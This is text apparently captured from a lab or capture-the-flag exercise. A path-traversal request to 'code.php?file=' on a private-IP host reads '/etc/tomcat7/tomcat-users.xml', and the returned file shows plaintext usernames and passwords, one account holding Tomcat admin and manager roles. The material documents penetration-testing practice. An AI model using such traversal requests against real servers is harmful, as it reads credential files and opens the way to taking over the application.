 192.168.11.149/nomercy/windows//code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>